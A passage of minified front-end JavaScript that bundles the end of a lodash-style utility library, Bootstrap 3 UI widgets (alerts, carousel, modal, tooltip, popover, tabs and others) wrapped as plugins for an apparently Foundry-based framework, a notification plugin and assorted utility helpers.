}}),jd[qf(b,o).name]=[{name:"wrapper",func:b}],wd.prototype.clone=xd,wd.prototype.reverse=yd,wd.prototype.value=zd,sd.prototype.chain=Bg,sd.prototype.commit=Cg,sd.prototype.next=Dg,sd.prototype.plant=Fg,sd.prototype.reverse=Gg,sd.prototype.toJSON=sd.prototype.valueOf=sd.prototype.value=Hg,sd.prototype.first=sd.prototype.head,tc&&(sd.prototype[tc]=Eg),sd},Pc=Oc(),Pc=a._=Oc();Pc.pluck=Pc.map,a.each(Pc,function(b,c){Object.hasOwnProperty.call(Pc,b)&&!/VERSION/.test(name)&&(a[b]||(a[b]=c))})}),FD50.plugin("bootstrap",function(a){var b=a;
+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()
})}(b),+function(a){"use strict";var b='[data-bp-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed.bs.alert").remove()}var c=a(this),d=c.attr("data-target");d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));var e=a(d);b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.one(a.support.transition.end,f).emulateTransitionEnd(150):f())
};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(b),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();
a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-bp-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")
}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-bp-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()
})}(b),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this
},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this
},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);
b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")
}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-bp-slide], [data-bp-slide-to]",function(b){var d,c=a(this),e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g=c.attr("data-bp-slide-to");
g&&(f.interval=!1),e.carousel(f),(g=c.attr("data-bp-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-bp-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(b),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");
return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.triggerHandler(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")
};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.triggerHandler(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;
var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);
e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-bp-toggle=collapse]",function(b){var d,c=a(this),e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":c.data(),i=c.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-bp-toggle=collapse][data-parent="'+i+'"]').not(c).addClass("collapsed"),c[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)
})}(b),+function(a){"use strict";function e(){window["Foundry/Bootstrap"]||a(b).remove(),a(c).each(function(b){var c=f(a(this));c.hasClass("open")&&(c.triggerHandler(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||c.removeClass("open").trigger("hidden.bs.dropdown"))})}function f(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var b=".dropdown-backdrop",c="[data-bp-toggle=dropdown]",d=function(b){a(b).on("click.bs.dropdown",this.toggle)
};d.prototype.toggle=function(b){var c=a(this);if(!c.is(".disabled, :disabled")){var d=f(c),g=d.hasClass("open");if(e(),!g){if("ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",e),d.triggerHandler(b=a.Event("show.bs.dropdown")),b.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown"),c.focus()}return!1}},d.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=f(d),g=e.hasClass("open");
if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(c).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",e);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),e=c.data("bs.dropdown");e||c.data("bs.dropdown",e=new d(this)),"string"==typeof b&&e[b].call(c)})},a.fn.dropdown.Constructor=d,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this
},a(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown_ form, .dropdown-static",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",c,d.prototype.toggle).on("keydown.bs.dropdown.data-api",c+", [role=menu]",d.prototype.keydown)}(b),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)
},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.triggerHandler(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-bp-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();
var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.triggerHandler(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())
},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")
})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))
},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);
f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-bp-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal.bs",function(){a(document.body).addClass("modal-open")
}).on("hidden.bs.modal",".modal.bs",function(){a(document.body).removeClass("modal-open")})}(b),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);
for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()
},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);
return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()
},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.triggerHandler(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d.split("-")[0]),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);
var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)
}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),0===["top","bottom"].indexOf(b.split("-")[0])){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")
}0===["left","right"].indexOf(b.split("-")[0])&&this.replaceArrow(j-f,j,"top"),c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function e(){"in"!=b.hoverState&&c.detach()}var b=this,c=this.tip(),d=a.Event("hide.bs."+this.type);return this.$element.triggerHandler(d),d.isDefaultPrevented()?void 0:(c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),this.$element.trigger("hidden.bs."+this.type),this)
},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"left-top"==a?{top:b.top,left:b.left-c}:"left-bottom"==a?{top:b.top+b.height-d,left:b.left-c}:"right-top"==a?{top:b.top,left:b.left+b.width}:"right-bottom"==a?{top:b.top+b.height-d,left:b.left+b.width}:"top-left"==a?{top:b.top-d,left:b.left}:"top-right"==a?{top:b.top-d,left:b.left+b.width-c}:"bottom-left"==a?{top:b.top+b.height,left:b.left}:"bottom-right"==a?{top:b.top+b.height,left:b.left+b.width-c}:"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}
},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1
},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()
})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(b),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div id="eb" class="eb-popover"><div class="arrow"></div><h3 class="eb-popover-title"></h3><div class="eb-popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS
},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".eb-popover-title")[this.options.html?"html":"text"](b),a.find(".eb-popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".eb-popover-title").html()||a.find(".eb-popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)
},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(b),+function(a){"use strict";var b=function(b){this.element=a(b)
};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.triggerHandler(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()
}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g).emulateTransitionEnd(150):g(),e.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-bp-toggle="tab"], [data-bp-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")
})}(b),a(document).on("click.button.data-bp-api","[data-bp-toggle-value]",function(){var b=a(this),d=(b.siblings("[data-bp-toggle-value]"),b.parents('[data-bp-toggle="radio-buttons"]'));if(!d.hasClass("disabled")&&d.length>0){var e=b.data("bp-toggle-value");return d.find("input[type=hidden]").val(e).trigger("change"),void 0}}),a(document).on("change.data-bp-input",'[data-bp-toggle="radio-buttons"] input[type=hidden]',function(){{var b=a(this),c=b.siblings("[data-bp-toggle-value]");b.val()}c.removeClass("active").filter('[data-bp-toggle-value="'+b.val()+'"]').addClass("active")
}),a(document).on("mouseover.tooltip.data-eb-api","[data-eb-provide=tooltip]",function(){var c=a(this),d=c.parents("#eb").is(".w320, .w480");d||c.tooltip({delay:{show:200,hide:100},animation:!1,template:'<div id="eb" class="eb tooltip tooltip-eb"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',container:"body"}).tooltip("show")}),a(document).on("mouseover.popover.data-eb-api","[data-eb-provide=popover]",function(){a(this).popover({delay:{show:200,hide:100},animation:!1,trigger:"hover",container:"body"}).popover("show")
}),!function(a){var b=function(b,c){if(this.$element=a(b),this.$note=a('<div class="alert"></div>'),this.options=a.extend(!0,a.fn.notify.defaults,c),this.options.transition?"fade"==this.options.transition?this.$note.addClass("in").addClass(this.options.transition):this.$note.addClass(this.options.transition):this.$note.addClass("fade").addClass("in"),this.options.type?this.$note.addClass("alert-"+this.options.type):this.$note.addClass("alert-success"),this.options.message||""===this.$element.data("message")?"object"==typeof this.options.message&&(this.options.message.html?this.$note.html(this.options.message.html):this.options.message.text?this.$note.text(this.options.message.text):this.$note.html(this.options.message)):this.$note.html(this.$element.data("message")),this.options.closable)var d=a('<a class="close pull-right" href="javascript: void(0);">&times;</a>');
return a(d).on("click",a.proxy(onClose,this)),this.$note.prepend(d),this};onClose=function(){this.options.onClose(),a(this.$note).remove(),this.options.onClosed()},b.prototype.show=function(){this.options.fadeOut.enabled&&this.$note.delay(this.options.fadeOut.delay||3e3).fadeOut("slow",a.proxy(onClose,this)),this.$element.append(this.$note),this.$note.alert()},b.prototype.hide=function(){this.options.fadeOut.enabled?this.$note.delay(this.options.fadeOut.delay||3e3).fadeOut("slow",a.proxy(onClose,this)):onClose.call(this)
},a.fn.notify=function(a){return new b(this,a)},a.fn.notify.defaults={type:"success",closable:!0,transition:"fade",fadeOut:{enabled:!0,delay:3e3},message:null,onClose:function(){},onClosed:function(){}}}(a)}),FD50.plugin("utils",function(a){!function(){var b=function(a){this.items=a,this.start=0,this.end=a.length-1,this.node=null,this.stopped=!1};a.extend(b.prototype,{isLooping:function(){return this.stopped?!1:Math.abs(this.start-this.end)>1?(this.node=Math.floor((this.start+this.end)/2),!0):!1},flip:function(a){a?this.end=this.node-1:this.start=this.node+1
},stop:function(){this.stop=!0}}),a.Bloop=function(a){return new b(a)}}(),function(b){var c=function(){this.lastId=0};c.prototype.queue=function(c){var d=this,e=a.uid();return d.lastId=e,function(){if(d.lastId===e){var a=arguments,a=b(c)?c.apply(this,a):a;return b(d.fn)?d.fn.apply(this,a):a}}},a.Enqueue=function(d){var e=new c;b(d)&&(e.fn=d);var f=a.proxy(e.queue,e);return f.reset=function(){e.lastId=0},f}}(a.isFunction),function(){var b={error:"error",warning:"warn",success:"log",info:"info"};a.Exception=function(c){var d=arguments,e=1==d.length,f=3==d.length;
return c=a.isPlainObject(c)?c:{type:e?"error":d[0],message:e?d[0]:d[1]},f&&a.extend(c,d[2]),"development"==a.environment&&console[b[c.type]](c.message,c),c}}(),a.IE=function(){var a=navigator.userAgent;if(a.match(/MSIE 9/))return 9;if(a.match(/MSIE 10/))return 10;if(a.match(/rv:11/i))return 11;for(var b,c=3,d=document.createElement("div"),e=d.getElementsByTagName("i");c++,d.innerHTML="<!--[if gt IE "+c+"]><i></i><![endif]-->",e[0];);return c>4?c:b}(),a.Task=function(b){var c=a.extend(a.Deferred(),{data:{},list:[],add:function(b){var d=a.extend(a.Deferred(),{name:b,item:d});
return c.list.push(d),d},process:function(){return c._promise||(c._promise=a.when.apply(a,c.list).then(c.resolve,c.reject,c.progress)),c}},b);return c},function(){var b=function(a){this.threads=[],this.threadCount=0,this.threadLimit=a.threadLimit||1,this.threadDelay=a.threadDelay||0};a.extend(b.prototype,{add:function(b,c){a.isFunction(b)&&(b.type=c||"normal","deferred"==c&&(b.deferred=a.Deferred().always(a.proxy(this.next,this))),this.threads.push(b),this.run())},addDeferred:function(a){return this.add(a,"deferred")
},next:function(){this.threadCount--,this.run()},run:function(){var a=this;setTimeout(function(){if(!(a.threads.length<1)&&a.threadCount<a.threadLimit){a.threadCount++;var b=a.threads.shift();try{b.call(b,b.deferred)}catch(c){console.error(c)}!b.deferred&&a.next()}},a.threadDelay)}}),a.Threads=function(a){return new b(a)}}(),a.callback=function(b,c){if(a.isFunction(b)){var d=a.uid("cb");return window[d]=function(){return c||delete window[d],b.apply(null,arguments)},d}if(a.isString(b))switch(b){case"destroy":var d=c;
